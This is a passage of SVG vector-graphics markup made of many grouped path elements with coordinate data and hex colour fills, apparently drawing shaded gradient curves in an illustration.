1.082l-.091-.007c.002-.016-.018-.034-.017-.05.025-.41.026-.733.004-1a3.215 3.215 0 00-.039-.328 2.066 2.066 0 00-.334-.853l-.042-.063a2.91 2.91 0 01-.312-.585 3.016 3.016 0 01-.09-.277 5.433 5.433 0 01-.184-1.128"/></g><g fill="#6B7C83"><path d="M44.522 22.792l.088-.007c.001.017.025.032.026.049.049.633.147 1.01.26 1.299.093.237.194.395.321.591l.018.027c.176.27.297.53.36.922.015.092.027.191.036.3.026.285.026.633-.002 1.071l-.089-.005c.002-.017-.02-.033-.018-.051.025-.405.024-.727.002-.992a2.84 2.84 0 00-.04-.324 2.059 2.059 0 00-.334-.846 1.115 1.115 0 00-.04-.062 2.833 2.833 0 01-.402-.855 5.267 5.267 0 01-.186-1.118"/></g><g fill="#687A81"><path d="M44.523 22.781l.088-.008c.001.018.025.031.026.049.049.627.148 1 .261 1.288.093.234.194.39.321.584l.018.028c.174.266.295.525.36.912.014.092.027.19.036.298a6.92 6.92 0 010 1.064l-.088-.007c0-.015-.02-.031-.02-.048.025-.401.024-.72.001-.983a3.7 3.7 0 00-.04-.323 2.096 2.096 0 00-.334-.838l-.04-.062a2.77 2.77 0 01-.403-.845 5.278 5.278 0 01-.186-1.109"/></g><g fill="#66777E"><path d="M44.523 22.77l.087-.008c.001.018.026.031.027.046.049.621.148.992.263 1.278.093.231.194.387.32.579.005.01.011.018.017.027.173.263.294.522.358.905.016.09.03.188.038.295.027.282.029.624.003 1.055l-.088-.006c.002-.015-.022-.032-.02-.047a6.652 6.652 0 00-.002-.976 3.647 3.647 0 00-.04-.319 2.073 2.073 0 00-.334-.83l-.04-.063a2.92 2.92 0 01-.31-.569 4.112 4.112 0 01-.092-.268 5.256 5.256 0 01-.187-1.099"/></g><g fill="#63747C"><path d="M44.524 22.759l.086-.007c.001.016.027.029.028.044.049.614.149.982.264 1.266.094.228.194.383.32.574l.016.028c.172.26.292.516.358.895.016.09.03.187.039.293.028.28.03.618.004 1.046l-.087-.005c.002-.016-.022-.03-.02-.046.022-.395.02-.709-.004-.968a3.265 3.265 0 00-.042-.317 2.06 2.06 0 00-.332-.823l-.04-.061a3.01 3.01 0 01-.309-.564 3.706 3.706 0 01-.091-.266 5 5 0 01-.19-1.089"/></g><g fill="#607179"><path d="M44.525 22.748l.085-.008c.002.017.028.029.03.044.048.608.149.97.265 1.254.093.225.193.379.317.569l.017.026c.17.259.291.513.358.888.016.09.03.186.039.29.03.278.032.614.008 1.038l-.087-.006c.001-.015-.023-.03-.021-.045.021-.39.018-.701-.007-.959a3.198 3.198 0 00-.042-.314 2.06 2.06 0 00-.332-.814l-.038-.062a2.899 2.899 0 01-.309-.558 3.445 3.445 0 01-.092-.263 4.89 4.89 0 01-.191-1.08"/></g><g fill="#5D6F77"><path d="M44.525 22.737l.085-.007c.001.015.028.027.03.041.048.6.15.962.268 1.243.092.223.191.377.314.563.007.009.012.019.019.027.168.256.288.508.356.88.015.089.03.184.04.287.03.276.035.609.01 1.03l-.086-.006c0-.014-.024-.03-.023-.044a6.21 6.21 0 00-.008-.951 3.096 3.096 0 00-.043-.31 2.064 2.064 0 00-.33-.809l-.04-.06a2.963 2.963 0 01-.399-.813 4.754 4.754 0 01-.193-1.071"/></g><g fill="#5B6C74"><path d="M44.526 22.726l.084-.008c.001.016.03.027.03.04.049.595.152.952.27 1.232.092.22.191.372.314.558l.018.027c.167.253.287.503.355.871.016.088.031.182.041.284.03.275.036.605.012 1.021l-.085-.005c.002-.014-.025-.028-.023-.042.02-.385.016-.69-.01-.944a2.998 2.998 0 00-.044-.308 2.07 2.07 0 00-.33-.8l-.04-.06a2.97 2.97 0 01-.305-.548 3.275 3.275 0 01-.093-.258 4.642 4.642 0 01-.194-1.06"/></g><g fill="#586972"><path d="M44.527 22.715l.084-.008c0 .015.03.026.03.04.049.586.152.94.272 1.22.091.216.192.368.312.552l.018.026c.165.251.286.5.355.863.016.088.031.18.042.283.03.27.037.599.014 1.01l-.084-.004c.001-.014-.026-.027-.025-.04.02-.38.015-.684-.012-.935a2.995 2.995 0 00-.044-.306 2.052 2.052 0 00-.33-.793l-.038-.06a3.004 3.004 0 01-.305-.542 3.66 3.66 0 01-.093-.256 4.461 4.461 0 01-.196-1.05"/></g><g fill="#55676F"><path d="M44.528 22.704l.083-.008c.001.015.03.024.03.039.05.58.154.93.274 1.208.093.214.192.364.311.546l.018.026c.164.25.285.496.355.856.016.086.031.178.042.28.031.269.039.594.016 1.003l-.083-.005c.001-.014-.026-.027-.024-.04a6.063 6.063 0 00-.014-.928 3.288 3.288 0 00-.047-.303 2.064 2.064 0 00-.327-.784l-.04-.059a3.047 3.047 0 01-.303-.537 3.385 3.385 0 01-.094-.252 4.406 4.406 0 01-.197-1.042"/></g><g fill="#53646D"><path d="M44.528 22.694l.083-.008c0 .015.03.023.03.037.05.573.155.92.276 1.197.092.212.19.36.31.542l.018.025c.162.245.283.491.354.846.016.086.031.178.043.278.033.267.04.59.019.994l-.083-.004c0-.013-.027-.025-.026-.039a5.47 5.47 0 00-.016-.92 2.576 2.576 0 00-.047-.299 2.078 2.078 0 00-.327-.777l-.038-.058a3.215 3.215 0 01-.303-.532 4.84 4.84 0 01-.095-.251 4.322 4.322 0 01-.198-1.031"/></g><g fill="#50616A"><path d="M44.529 22.682l.082-.008c0 .014.031.022.031.035.049.567.155.912.277 1.187.093.208.19.356.31.535l.017.025c.161.244.282.487.353.839.017.085.032.177.044.275.034.266.042.585.02.986l-.08-.004c0-.014-.028-.026-.027-.038a5.68 5.68 0 00-.018-.912 2.885 2.885 0 00-.048-.297 2.077 2.077 0 00-.326-.769l-.04-.058a3.258 3.258 0 01-.3-.526 3.247 3.247 0 01-.095-.248 4.203 4.203 0 01-.2-1.022"/></g><g fill="#4E5E68"><path d="M44.53 22.671l.08-.008c.002.014.033.021.033.033.049.56.156.903.28 1.176.09.205.189.353.307.53l.017.025c.16.24.28.482.353.83.017.084.033.175.045.273.034.263.043.58.023.977l-.08-.005c0-.012-.03-.024-.029-.035.018-.367.01-.66-.02-.905a2.759 2.759 0 00-.048-.293 2.09 2.09 0 00-.326-.762l-.038-.057a3.172 3.172 0 01-.3-.522 3.155 3.155 0 01-.095-.245 4.015 4.015 0 01-.202-1.012"/></g><g fill="#4B5C65"><path d="M44.53 22.66l.08-.008c0 .012.032.02.033.032.049.554.157.892.28 1.164.093.202.191.35.307.525l.017.024c.16.239.28.478.353.822.017.084.033.173.045.27.035.26.046.576.026.97l-.08-.005c0-.012-.03-.023-.029-.035a5.212 5.212 0 00-.022-.896 2.909 2.909 0 00-.049-.29 2.081 2.081 0 00-.325-.755l-.038-.057a3.347 3.347 0 01-.3-.516 3.74 3.74 0 01-.298-1.245"/></g><g fill="#495963"><path d="M44.531 22.649l.08-.008c0 .012.032.019.033.031.049.546.159.882.282 1.151a3.405 3.405 0 00.323.544c.158.237.278.475.352.815.017.082.033.171.045.267.036.26.048.57.03.96l-.08-.003c0-.012-.03-.023-.03-.034a5.21 5.21 0 00-.024-.889c-.013-.104-.03-.2-.05-.288a2.123 2.123 0 00-.324-.747l-.038-.056a3.24 3.24 0 01-.298-.51 3.33 3.33 0 01-.096-.24 3.892 3.892 0 01-.205-.993"/></g><g fill="#465760"><path d="M44.532 22.638l.079-.008c0 .011.033.018.034.029.049.54.16.873.284 1.141.091.197.19.342.305.513l.016.025c.157.234.277.47.351.806.018.082.034.17.047.265.037.256.049.566.03.95l-.078-.003c.001-.01-.031-.022-.03-.032a4.968 4.968 0 00-.027-.88 2.786 2.786 0 00-.05-.285 2.105 2.105 0 00-.324-.74l-.037-.055a3.194 3.194 0 01-.394-.742 3.76 3.76 0 01-.206-.984"/></g><g fill="#44545E"><path d="M44.532 22.627l.078-.008c0 .011.035.018.035.028.049.533.16.862.286 1.13.091.193.188.338.303.508l.016.024a2.2 2.2 0 01.351.797c.018.081.036.17.048.262.037.256.05.56.033.943l-.08-.003c.001-.011-.031-.02-.03-.03a4.866 4.866 0 00-.03-.874 2.56 2.56 0 00-.05-.282 2.09 2.09 0 00-.324-.732l-.036-.055a3.264 3.264 0 01-.296-.5 3.131 3.131 0 01-.097-.234 3.682 3.682 0 01-.208-.974"/></g><g fill="#41515B"><path d="M44.533 22.616l.078-.008c0 .011.034.017.035.027.049.526.16.852.288 1.117.09.192.187.336.302.503l.015.024c.155.23.276.46.351.79.018.08.036.167.048.26.038.252.052.555.035.933l-.078-.003c.001-.01-.032-.02-.03-.03.013-.349.001-.63-.031-.863a3 3 0 00-.052-.28c-.07-.3-.18-.508-.323-.724l-.038-.055c-.106-.158-.204-.303-.295-.495a4.199 4.199 0 01-.097-.232 3.62 3.62 0 01-.209-.964"/></g><g fill="#3F4F59"><path d="M44.534 22.604l.077-.008c0 .01.035.016.036.026.049.52.162.842.289 1.105a3.715 3.715 0 00.316.522c.154.226.274.456.351.78.018.08.036.166.048.258.04.25.054.55.038.926l-.075-.004c0-.01-.034-.02-.033-.028a4.743 4.743 0 00-.033-.857 2.534 2.534 0 00-.052-.277 2.075 2.075 0 00-.323-.716l-.036-.054c-.106-.157-.203-.3-.294-.49a3.468 3.468 0 01-.308-1.183"/></g><g fill="#3D4C56"><path d="M44.535 22.594l.075-.008c.002.01.037.015.038.023.049.514.162.833.291 1.096.09.185.188.327.299.492l.016.023c.152.224.272.452.349.773.02.08.037.164.05.255.04.248.055.546.04.916l-.076-.003c.001-.009-.035-.018-.034-.026.013-.344 0-.619-.034-.848-.014-.1-.032-.19-.054-.275a2.092 2.092 0 00-.321-.709l-.036-.053c-.105-.156-.203-.3-.293-.485a4.233 4.233 0 01-.098-.226 3.453 3.453 0 01-.212-.945"/></g><g fill="#3A4A54"><path d="M44.535 22.583l.075-.008c0 .01.037.014.038.022.049.507.163.823.292 1.084.09.183.188.323.299.486.004.008.01.016.015.023.15.222.271.449.349.765.02.079.037.162.05.252.041.247.058.542.043.908l-.076-.002c.001-.01-.034-.018-.034-.027a4.36 4.36 0 00-.037-.84 2.517 2.517 0 00-.054-.272 2.098 2.098 0 00-.32-.7l-.035-.053a3.485 3.485 0 01-.292-.479 3.184 3.184 0 01-.099-.224 3.363 3.363 0 01-.214-.935"/></g><g fill="#384751"><path d="M44.536 22.572l.074-.008c0 .01.038.012.04.02.048.5.162.813.293 1.072.09.181.187.32.297.482l.015.023c.15.22.27.444.349.756.02.078.038.16.052.25.04.245.058.537.044.9l-.075-.004c0-.007-.036-.016-.035-.024a4.333 4.333 0 00-.039-.832 2.446 2.446 0 00-.055-.269 2.085 2.085 0 00-.32-.694l-.035-.051c-.104-.153-.2-.293-.29-.474a2.757 2.757 0 01-.1-.222 3.253 3.253 0 01-.215-.925"/></g><g fill="#36444F"><path d="M44.537 22.561l.073-.008c.001.008.04.011.04.019.049.493.164.803.295 1.061.09.178.187.316.296.476l.015.022c.148.217.27.44.349.75.02.076.038.157.052.246.042.242.06.532.047.89l-.074-.002c0-.008-.037-.015-.037-.023.012-.332-.004-.6-.04-.824a2.684 2.684 0 00-.056-.266 2.141 2.141 0 00-.319-.686l-.035-.052c-.104-.15-.2-.29-.29-.468a3.188 3.188 0 01-.316-1.135"/></g><g fill="#34424C"><path d="M44.538 22.549l.073-.008c0 .008.04.01.04.018.049.487.164.793.298 1.05.09.174.185.312.294.47l.014.022c.147.214.268.435.348.74.02.076.039.158.054.244.042.24.061.528.048.883l-.073-.003c.001-.007-.038-.015-.037-.021a4.043 4.043 0 00-.043-.816 2.488 2.488 0 00-.056-.264 2.097 2.097 0 00-.319-.678c-.012-.017-.022-.035-.034-.051-.103-.15-.2-.288-.29-.464a3.031 3.031 0 01-.317-1.122"/></g><g fill="#323F4A"><path d="M44.538 22.538l.072-.008c0 .008.04.01.04.017.05.479.166.782.3 1.037.09.172.186.31.293.465l.015.022a2.292 2.292 0 01.401.975c.043.238.063.522.051.873l-.072-.003c0-.006-.039-.013-.038-.02a4.039 4.039 0 00-.045-.808 2.664 2.664 0 00-.057-.26 2.135 2.135 0 00-.318-.672l-.034-.05c-.103-.148-.199-.285-.288-.458a3.016 3.016 0 01-.32-1.11"/></g><g fill="#2F3D47"><path d="M44.538 22.528l.071-.008c.001.007.041.008.042.015.049.472.166.773.3 1.027.09.169.186.305.293.46l.014.02c.145.21.266.427.347.724.02.075.039.155.055.24.044.236.064.518.054.865l-.073-.002c.002-.008-.038-.013-.038-.02.01-.321-.009-.58-.048-.8a2.126 2.126 0 00-.374-.921l-.034-.05c-.101-.145-.197-.282-.287-.452a2.91 2.91 0 01-.322-1.098"/></g><g fill="#2D3A45"><path d="M44.539 22.516l.071-.008c0 .006.041.007.041.014.049.466.167.763.303 1.015.09.167.185.301.29.454l.015.02a2.302 2.302 0 01.402.953c.045.235.067.514.056.857l-.071-.002c0-.006-.04-.012-.04-.018a3.78 3.78 0 00-.049-.792 2.152 2.152 0 00-.375-.911l-.034-.05c-.1-.144-.195-.279-.285-.446a2.814 2.814 0 01-.324-1.086"/></g><g fill="#2B3842"><path d="M44.54 22.505l.07-.007c0 .005.042.005.042.012.049.458.168.753.305 1.003.09.165.184.298.29.449l.014.02a2.337 2.337 0 01.401.942c.046.233.069.51.059.848l-.071-.001c.001-.006-.04-.011-.04-.017.009-.314-.01-.57-.05-.785a2.14 2.14 0 00-.377-.9l-.033-.048c-.1-.143-.195-.278-.283-.442a2.8 2.8 0 01-.327-1.073"/></g><g fill="#293540"><path d="M44.541 22.494l.069-.007c.001.005.043.004.043.01.049.453.168.743.306.993.09.161.184.294.289.443l.014.02a2.323 2.323 0 01.402.932c.046.23.07.502.06.839l-.069-.003c0-.004-.042-.01-.04-.015a3.65 3.65 0 00-.055-.775 2.138 2.138 0 00-.375-.89c-.01-.017-.022-.033-.033-.049a4.362 4.362 0 01-.283-.436 2.701 2.701 0 01-.328-1.061"/></g><g fill="#27333D"><path d="M44.541 22.483l.069-.007c0 .004.043.004.043.009.049.446.17.733.308.981.089.158.185.29.287.437l.014.02a2.334 2.334 0 01.402.922c.047.227.072.497.063.83l-.069-.002c0-.005-.042-.01-.042-.014a3.586 3.586 0 00-.055-.768 2.175 2.175 0 00-.376-.88l-.032-.047c-.098-.14-.194-.272-.282-.431a2.681 2.681 0 01-.33-1.05"/></g><g fill="#25303B"><path d="M44.542 22.472l.068-.007c0 .004.044.003.044.008.049.438.17.723.31.969.089.156.184.287.286.432l.013.02a2.327 2.327 0 01.403.91c.047.227.073.493.066.822l-.07-.002c.002-.005-.042-.008-.041-.012a3.48 3.48 0 00-.059-.76 2.195 2.195 0 00-.375-.87l-.032-.047c-.097-.138-.193-.27-.281-.426a2.542 2.542 0 01-.332-1.036"/></g><g fill="#232E38"><path d="M44.543 22.46l.067-.007c0 .004.045.002.045.005.049.433.17.714.311.96.089.152.184.282.285.426l.014.019a2.35 2.35 0 01.402.9c.05.224.075.488.069.813l-.068-.001c0-.004-.044-.008-.044-.011a3.416 3.416 0 00-.06-.753 2.2 2.2 0 00-.376-.86l-.03-.045c-.098-.137-.193-.267-.28-.421a2.48 2.48 0 01-.335-1.024"/></g><g fill="#212B36"><path d="M44.544 22.45l.067-.007c0 .003.045 0 .045.004.049.426.17.704.314.948.087.15.182.278.282.42l.014.02a2.37 2.37 0 01.403.889c.05.221.077.483.07.804l-.067-.002c0-.003-.044-.006-.044-.01a3.313 3.313 0 00-.062-.743 2.209 2.209 0 00-.375-.849l-.033-.046c-.095-.136-.19-.264-.279-.415a3.475 3.475 0 01-.102-.193 2.411 2.411 0 01-.233-.82"/></g><g fill="#202933"><path d="M44.544 22.439l.066-.007c0 .002.046 0 .046.003.049.419.171.694.315.935.088.148.182.276.282.416l.013.02a2.385 2.385 0 01.403.877c.05.22.079.48.073.796l-.067-.001c0-.003-.045-.007-.045-.009a3.267 3.267 0 00-.063-.737 2.268 2.268 0 00-.375-.837l-.033-.045c-.095-.134-.19-.262-.278-.41a2.369 2.369 0 01-.337-1.001"/></g><g fill="#1E2631"><path d="M44.545 22.428l.065-.007c0 .002.046-.001.046 0 .048.413.172.686.317.925.088.145.182.272.281.411l.013.02a2.235 2.235 0 01.403.866c.052.218.08.474.075.787h-.065c0-.004-.047-.006-.046-.008a3.182 3.182 0 00-.065-.728 2.623 2.623 0 00-.065-.234 2.284 2.284 0 00-.311-.594l-.032-.045c-.094-.133-.188-.259-.277-.405a2.311 2.311 0 01-.339-.987"/></g><g fill="#1C242E"><path d="M44.546 22.417l.065-.007c0 .002.046-.002.047 0 .049.406.171.675.318.913.087.142.182.268.28.405l.013.018c.132.186.253.384.342.642.022.068.043.14.061.215.053.216.082.47.078.778h-.065c0-.003-.047-.005-.047-.007a3.044 3.044 0 00-.068-.72 2.172 2.172 0 00-.065-.23 2.352 2.352 0 00-.31-.588l-.032-.043c-.093-.131-.187-.257-.275-.4a2.25 2.25 0 01-.342-.975"/></g><g fill="#1A212C"><path d="M44.546 22.406l.064-.007s.047-.003.047-.001c.048.398.173.664.321.901.087.14.181.264.278.4l.013.018a2.423 2.423 0 01.404.845c.053.214.083.465.08.77h-.065c0-.002-.047-.003-.047-.006a3.005 3.005 0 00-.07-.711 2.198 2.198 0 00-.066-.228 2.296 2.296 0 00-.342-.623c-.091-.13-.186-.253-.273-.395a2.189 2.189 0 01-.344-.962"/></g><g fill="#181F29"><path d="M44.547 22.395l.064-.007s.047-.005.047-.003c.048.392.173.655.322.891.087.136.181.26.277.394.004.005.009.01.013.017.13.181.251.375.34.625.024.067.046.136.064.21.054.211.085.46.082.762h-.062c0-.003-.05-.004-.049-.005a3.008 3.008 0 00-.072-.704 2.38 2.38 0 00-.067-.224 2.297 2.297 0 00-.31-.573l-.03-.043c-.092-.128-.186-.25-.273-.389a2.144 2.144 0 01-.346-.95"/></g><g fill="#171D27"><path d="M44.548 22.384l.063-.007.048-.005c.048.386.175.646.324.88.087.134.18.256.276.388a2.443 2.443 0 01.417.842c.054.21.086.455.084.752h-.062l-.05-.002a2.875 2.875 0 00-.074-.696 2.17 2.17 0 00-.067-.222 2.252 2.252 0 00-.31-.564c-.009-.015-.02-.029-.03-.043-.09-.126-.184-.248-.272-.384a2.13 2.13 0 01-.347-.938"/></g><g fill="#151A24"><path d="M44.548 22.372l.061-.007.05-.006c.048.379.175.636.325.868.087.131.181.253.275.382l.013.018c.127.175.25.366.34.61.023.063.045.131.064.204.055.207.089.45.088.744h-.063l-.05-.002c0-.273-.029-.497-.076-.688a2.264 2.264 0 00-.068-.219 2.391 2.391 0 00-.308-.557l-.03-.042c-.09-.125-.185-.245-.272-.378a2.97 2.97 0 01-.105-.174 2.005 2.005 0 01-.244-.752"/></g><g fill="#131822"><path d="M45.655 25.136c0-.38-.058-.663-.146-.896a2.502 2.502 0 00-.338-.59c-.127-.176-.263-.344-.377-.546a1.964 1.964 0 01-.244-.742l.11-.015c.076.58.341.877.6 1.234.131.178.258.37.352.617.095.248.156.548.155.938h-.112z"/></g><g fill="#E9EBE6"><path d="M1.743 24.605c.026-.69.11-1.144.225-1.467.114-.324.261-.517.413-.682.298-.332.596-.544.74-1.566l.116.015c-.072.522-.191.85-.33 1.087-.137.237-.294.384-.44.544a1.776 1.776 0 00-.392.642c-.107.307-.188.747-.216 1.432l-.116-.005z"/></g><g fill="#E5E9E4"><path d="M3.234 20.92c-.07.515-.188.849-.326 1.09-.041.07-.083.134-.127.19-.103.137-.21.244-.313.356-.044.048-.087.1-.13.155a1.71 1.71 0 00-.262.49c-.028.08-.055.173-.08.275a4.767 4.767 0 00-.1.637 8.75 8.75 0 00-.037.523l-.035-.001-.08-.003c.008-.21.021-.4.039-.57.027-.254.063-.467.109-.645.022-.095.048-.179.076-.257a1.84 1.84 0 01.414-.684c.102-.114.206-.215.3-.339.184-.238.343-.567.437-1.232l.037.004h.003l.075.011z"/></g><g fill="#E2E6E2"><path d="M3.233 20.933c-.069.51-.186.849-.324 1.093a1.88 1.88 0 01-.126.192c-.103.138-.21.245-.314.358a1.716 1.716 0 00-.392.645c-.03.083-.056.174-.08.278a4.767 4.767 0 00-.1.637c-.015.159-.027.333-.035.525h-.034l-.081-.002c.007-.21.02-.4.038-.571.026-.255.062-.469.107-.648.023-.095.05-.18.076-.257a1.881 1.881 0 01.416-.686c.102-.115.205-.215.3-.34.182-.242.341-.577.434-1.238l.037.004h.003l.075.011z"/></g><g fill="#DFE3DF"><path d="M3.23 20.946c-.068.503-.184.849-.323 1.097-.04.072-.082.134-.125.193-.101.139-.21.246-.313.36a2.922 2.922 0 00-.13.154 1.699 1.699 0 00-.263.492 2.514 2.514 0 00-.08.279 4.775 4.775 0 00-.1.639 8.364 8.364 0 00-.033.526h-.036l-.08-.002c.007-.21.02-.4.037-.573.026-.255.063-.47.107-.65.023-.094.048-.18.076-.257.084-.242.188-.41.297-.547.04-.05.08-.097.12-.14.103-.116.205-.217.3-.344.18-.243.34-.586.43-1.241a.374.374 0 01.036.003h.004l.076.011z"/></g><g fill="#DCE1DD"><path d="M3.228 20.959c-.067.498-.183.849-.32 1.1-.04.072-.083.137-.126.195-.101.14-.209.248-.311.36-.045.05-.089.1-.13.155-.098.126-.19.278-.266.495a2.493 2.493 0 00-.08.278 5.2 5.2 0 00-.099.642c-.015.16-.026.335-.032.527l-.036.001-.08-.003c.007-.208.019-.4.036-.573.026-.257.063-.472.107-.652.024-.095.048-.18.076-.26.084-.24.188-.409.297-.547.04-.05.08-.096.12-.141.104-.115.206-.216.3-.345.181-.246.338-.594.43-1.245 0-.002.034.002.034.002l.004.001.076.01z"/></g><g fill="#D8DEDB"><path d="M3.226 20.973c-.067.492-.18.848-.32 1.104-.039.073-.08.136-.123.195-.101.14-.209.25-.311.362-.045.05-.089.101-.132.156a1.71 1.71 0 00-.265.496 2.535 2.535 0 00-.08.28 4.988 4.988 0 00-.099.642c-.014.16-.024.339-.032.53h-.033l-.08-.002c.006-.208.018-.401.035-.575.025-.257.06-.474.106-.654.023-.095.049-.18.075-.26a1.892 1.892 0 01.419-.69c.104-.116.206-.218.3-.347.18-.249.336-.603.427-1.25 0-.002.034.002.034.002h.004l.076.011z"/></g><g fill="#D5DCD9"><path d="M3.224 20.986c-.066.487-.18.848-.318 1.107-.039.073-.08.138-.123.197-.1.142-.208.25-.311.364-.044.05-.088.1-.131.155-.097.128-.19.279-.266.497a2.31 2.31 0 00-.08.28 4.811 4.811 0 00-.097.646c-.015.162-.026.34-.033.53 0 .001-.034.001-.034.003l-.08-.004c.007-.207.018-.4.035-.577.025-.256.06-.474.104-.655.024-.096.049-.181.077-.26a1.846 1.846 0 01.42-.693c.103-.115.205-.217.298-.348.18-.252.336-.614.425-1.255 0-.002.034.002.034.002h.004l.076.011z"/></g><g fill="#D2D9D7"><path d="M3.222 20.999c-.064.481-.178.848-.317 1.11-.037.074-.08.139-.121.198-.1.144-.207.252-.31.366-.045.05-.09.101-.132.157-.098.126-.19.278-.267.498-.03.082-.056.175-.08.28a5.166 5.166 0 00-.098.649c-.013.161-.024.338-.03.53 0 .002-.034.002-.034.003l-.08-.003c.006-.207.017-.4.034-.579a4.97 4.97 0 01.103-.656c.024-.096.049-.182.077-.261.085-.245.188-.414.3-.553.04-.05.08-.098.121-.142.104-.116.205-.219.298-.35.178-.254.333-.622.422-1.259 0-.002.034.001.034.001h.004l.076.011z"/></g><g fill="#CFD6D5"><path d="M3.22 21.013c-.064.476-.177.848-.314 1.115-.038.074-.08.138-.122.198-.1.144-.206.254-.31.368-.045.05-.089.1-.132.157-.098.127-.19.278-.267.499-.03.083-.056.176-.081.281-.04.177-.073.393-.096.65a8.998 8.998 0 00-.03.532c0 .003-.034.003-.034.004l-.079-.002c.005-.208.017-.403.033-.58.025-.26.06-.479.103-.66.023-.096.049-.183.076-.262.085-.245.19-.414.3-.553a2.22 2.22 0 01.122-.143c.105-.116.206-.22.299-.352.176-.256.33-.631.419-1.263a.129.129 0 01.034 0l.003.001.077.01z"/></g><g fill="#CCD4D2"><path d="M3.218 21.026c-.063.47-.174.848-.312 1.118-.04.074-.08.14-.121.2-.1.145-.207.256-.31.37a1.738 1.738 0 00-.401.656c-.03.084-.056.178-.08.283-.04.177-.072.394-.096.65-.014.166-.024.345-.03.536 0 .002-.032.002-.032.003l-.081-.001c.005-.208.016-.404.032-.583.025-.258.06-.479.103-.66.023-.097.048-.184.076-.264.085-.247.19-.415.302-.555.04-.05.08-.097.122-.142.103-.116.205-.22.297-.353.177-.26.33-.642.418-1.269 0-.003.032 0 .032 0l.004.001.077.01z"/></g><g fill="#C9D1D0"><path d="M3.216 21.039c-.062.464-.172.848-.311 1.122-.038.074-.079.14-.12.2-.098.147-.206.258-.31.372-.043.05-.089.101-.132.157-.099.127-.193.28-.27.501a3.309 3.309 0 00-.078.284c-.04.177-.072.396-.095.652-.015.166-.024.348-.031.538 0 0-.032 0-.032.003l-.081-.002c.005-.206.016-.403.032-.584a4.9 4.9 0 01.102-.662c.023-.097.048-.184.076-.264.085-.248.19-.417.302-.557.04-.05.082-.098.123-.143.103-.116.206-.219.296-.355.177-.262.329-.65.416-1.272 0-.003.032 0 .032 0h.004l.077.01z"/></g><g fill="#C6CFCE"><path d="M3.213 21.052c-.061.458-.171.848-.31 1.125a1.796 1.796 0 01-.118.202c-.098.148-.205.259-.309.374-.045.05-.09.102-.134.158a1.676 1.676 0 00-.27.502c-.03.083-.055.177-.08.284-.04.177-.072.397-.093.654-.014.167-.024.348-.031.538.001.002-.03.003-.029.005l-.084-.002c.006-.206.016-.404.032-.586.023-.258.058-.482.1-.664.023-.097.05-.184.076-.264.086-.25.192-.418.303-.558.041-.05.082-.098.124-.144.103-.116.205-.22.296-.356.175-.266.327-.66.413-1.278 0-.003.032 0 .032 0h.004l.077.01z"/></g><g fill="#C3CCCC"><path d="M3.211 21.065c-.061.453-.17.848-.308 1.13a2.18 2.18 0 01-.117.201c-.097.15-.205.261-.309.376-.045.05-.09.102-.133.158-.1.127-.194.28-.272.503-.029.085-.056.18-.08.286-.04.177-.07.398-.093.656-.013.168-.023.349-.028.539 0 .003-.033.003-.032.005h-.081c.005-.207.015-.405.03-.589.023-.26.058-.483.101-.665.023-.098.048-.185.075-.266.087-.25.192-.42.304-.559a3.03 3.03 0 01.123-.143c.105-.117.206-.222.296-.359.175-.269.326-.669.411-1.282 0-.004.032-.002.032-.002l.004.001.077.01z"/></g><g fill="#C0CACA"><path d="M3.209 21.079c-.06.447-.168.847-.306 1.133a1.855 1.855 0 01-.117.204c-.097.149-.204.262-.307.376-.046.051-.09.103-.135.159-.1.128-.195.28-.272.505a2.71 2.71 0 00-.08.285c-.04.178-.072.4-.093.658-.013.17-.023.352-.027.542 0 .002-.031.003-.031.004h-.082c.005-.205.015-.404.03-.588a5.01 5.01 0 01.1-.668c.023-.098.048-.186.076-.266.085-.25.191-.42.303-.561.041-.052.083-.099.124-.144.105-.117.206-.221.297-.36.173-.27.323-.678.407-1.286.001-.004.032-.003.032-.003l.004.001.077.01z"/></g><g fill="#BCC7C8"><path d="M3.207 21.092c-.06.44-.166.847-.304 1.136a1.628 1.628 0 01-.117.205c-.096.151-.203.263-.307.378-.046.052-.09.103-.135.16-.1.128-.195.28-.273.506-.029.084-.056.18-.08.286-.04.178-.07.401-.09.66-.015.17-.025.353-.029.543.001.002-.03.002-.03.005H1.76c.005-.206.015-.405.03-.59.023-.262.056-.487.098-.67.023-.1.049-.187.076-.267.086-.252.193-.423.306-.562a2 2 0 01.124-.145c.104-.118.205-.223.295-.362.172-.273.322-.688.405-1.29.001-.005.032-.004.032-.004l.003.001.078.01z"/></g><g fill="#B9C5C5"><path d="M3.205 21.105c-.06.435-.165.847-.303 1.14a1.7 1.7 0 01-.115.205c-.096.153-.203.266-.307.38-.045.052-.09.104-.135.16-.101.128-.196.28-.273.508-.03.084-.056.18-.08.288-.04.178-.07.401-.092.661-.013.17-.02.354-.027.544.001.002-.03.003-.03.007l-.082-.003c.005-.204.014-.404.03-.59.022-.262.054-.489.097-.672.023-.098.049-.187.076-.268.086-.253.194-.424.306-.564.04-.051.083-.099.125-.145.103-.116.206-.222.294-.363.172-.276.321-.697.404-1.295 0-.005.031-.004.031-.004l.003.001.078.01z"/></g><g fill="#B6C2C3"><path d="M3.203 21.118c-.058.43-.164.847-.3 1.144a1.8 1.8 0 01-.116.206c-.095.153-.201.267-.306.382-.045.052-.091.104-.136.16a1.66 1.66 0 00-.273.508c-.03.086-.057.181-.081.29-.039.177-.07.402-.09.663a8.319 8.319 0 00-.027.545c.001.002-.029.004-.029.008l-.083-.002c.005-.204.014-.406.03-.594.021-.262.053-.49.097-.673a2.51 2.51 0 01.075-.269c.086-.253.194-.424.307-.564.041-.052.083-.1.124-.146.105-.116.206-.223.295-.365.172-.279.32-.706.401-1.3 0-.005.03-.004.03-.004l.004.001.078.01z"/></g><g fill="#B4C0C1"><path d="M3.201 21.132c-.057.424-.161.847-.3 1.147a1.384 1.384 0 01-.114.207c-.093.155-.201.269-.305.385a3.074 3.074 0 00-.135.16 1.59 1.59 0 00-.276.51c-.03.086-.056.18-.08.29-.039.177-.07.404-.09.664-.012.173-.02.359-.025.547 0 .003-.03.006-.03.008l-.081-.002c.004-.204.013-.407.028-.595.021-.263.054-.492.097-.675.022-.1.047-.189.074-.27.086-.254.195-.425.308-.567.041-.051.083-.098.125-.144.105-.118.206-.224.294-.368.17-.282.318-.716.4-1.303 0-.006.03-.006.03-.006l.003.001.078.01z"/></g><g fill="#B1BDBF"><path d="M3.199 21.144c-.057.418-.16.847-.297 1.15a2.136 2.136 0 01-.113.21c-.095.155-.202.27-.306.386a2.718 2.718 0 00-.136.16c-.101.13-.198.282-.276.51a2.55 2.55 0 